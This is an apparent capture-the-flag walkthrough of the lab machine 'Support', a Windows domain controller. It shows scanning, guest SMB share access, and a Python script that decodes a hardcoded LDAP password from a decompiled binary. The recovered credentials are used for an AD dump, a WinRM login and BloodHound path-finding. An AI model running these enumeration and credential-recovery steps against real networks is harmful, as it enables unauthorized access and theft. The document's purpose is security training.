
| Machine name | OS | IP | Difficulty |
|---|---|---|---|
| Support | Windows | 10.10.11.174 | Easy |
User
- Check if the host is responsive
First, let's verify that we can reach the host using a simple ping command:
└─# ping 10.10.11.174
PING 10.10.11.174 (10.10.11.174) 56(84) bytes of data.
64 bytes from 10.10.11.174: icmp_seq=1 ttl=127 time=113 ms
64 bytes from 10.10.11.174: icmp_seq=2 ttl=127 time=113 ms
- Check the running services
Let's check all running services and their versions using the nmap command:
└─# nmap -sV -sC 10.10.11.174 -Pn
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.11.174
Host is up (0.14s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2024-08-02 17:06:34Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2024-08-02T17:06:52
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.25 seconds
-sV- to get services with their versions.-sC- to use default scripts.-Pn- to skip the ping (as we already checked it in the first step).
The output shows interesting opened ports:
- Port
53- DNS. - Port
88- Kerberos. - Port
389- LDAP. - Port
445- SMB. - And some RPC ports.
Based on the open ports, this system is likely a DOMAIN CONTROLLER.
The operating system of the machine is, of course, Windows, but we don't know the version; we will verify this later.
- Check the SMB shares
- Running
nxc(NetExec) with empty credentials fails with errorSTATUS_ACCESS_DENIED. - Running
nxcwith theguestaccount returns the same shares even with a random user, so we can assume that anonymous login is enabled – it falls into anonymous login when the user does not exist:
nxc smb 10.10.11.174 -u 'guest' -p '' --shares

| NOTE: We have identified the operating system and domain of the domain controller: Windows Server 2022 Build 20348 x64 (hostname: DC, domain: support.htb).

The support-tools share is noteworthy, as it is non-default. By using smbclient, we can connect to the SMB share and investigate its contents:
smbclient -N '\\10.10.11.174\support-tools' -L
We found UserInfo.exe.zip, which might contain something interesting (other .exe files appear to be legitimate applications downloaded from the internet):
Download it using:
get UserInfo.exe.zip
The file will download to the folder from which smbclient was executed.
- Examine the
UserInfo.exe.zipfile
By using dnSpy, we can decompile the .NET binary and retrieve the source code. Upon reviewing the source code, we can notice that there is a function that generates a password, which is then used for LDAP authentication:

The username is ldap, and the password is generated by the following function:

We can reproduce this function and implement it in Python:
import base64

enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
key = "armando".encode('ascii')

def get_password():
    array = base64.b64decode(enc_password)
    array2 = bytearray(array)  # bytearray allows in-place modification
    for i in range(len(array)):
        array2[i] = array[i] ^ key[i % len(key)] ^ 223
    return array2.decode('latin1')  # Using 'latin1' to match C# default encoding

password = get_password()
print(password)
Using the script above, we generated the password nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz.
| NOTE: As the program is making LDAP queries, the password is likely sent over the network if it’s not using an encrypted channel. We will verify that later.
- Dump the Active Directory (AD) data
By using ldapdomaindump, we can dump all information about the AD to which we have access:
ldapdomaindump -u 'support.htb\ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' 10.10.11.174

Two interesting fields where administrators may store passwords are description or info. Let’s check them, as sometimes administrators save shared account passwords here.
| NOTE: The info field is only available in the exported JSON file, not in the HTML output.
We can find a password for the user support in the info field.
- User flag
We can connect to the domain controller using Evil-WinRM tool:
evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i 10.10.11.174
The user flag is located in C:\Users\support\Desktop\user.txt.
Root
- Run
BloodHound
We need to identify a method for privilege escalation. A great tool for that is BloodHount, which can help map out potential attack paths.
- We need to run it on our local machine. I prefer to use the
docker-composetool to run it. - Run the collector to gather the necessary data. I prefer using
NetExecwith the following command:
nxc ldap 10.10.11.174 -u 'support' -p 'Ironside47pleasure40Watchful' --bloodhound -c All -d 'support.htb' --dns-server 10.10.11.174
The output indicates the location of the zip file, which in my case is stored at /root/.nxc/logs/DC_10.10.11.174_2024-08-08_010401_bloodhound.zip.

To upload the logs, use the following method:

- Examine

BloodHound
To effectively search through BloodHound, we need to mark the support user as owned.

Then, we can use custom queries to find a potential path. I used Shortest paths to Tier Zero / High Value targets, and we can see that the support user is a member of the SHARED SUPPORT ACCOUNTS group, which has GenericAll permissions on dc.support.htb computer:

| NOTE: This permission is also referred to as full control. It allows the trustee to manipulate the target object in any way they wish.
